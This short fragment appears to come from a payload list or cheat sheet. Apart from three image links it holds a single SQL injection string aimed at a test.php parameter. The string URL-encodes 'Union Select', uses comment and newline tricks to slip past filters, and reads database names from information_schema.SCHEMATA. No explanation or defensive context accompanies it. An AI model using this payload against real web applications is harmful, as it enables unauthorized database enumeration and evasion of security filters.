 /test.php?id=1POST:id=1 %55nion %53elect/* !1,2,schema_name %0aFROM information_schema.SCHEMATA* /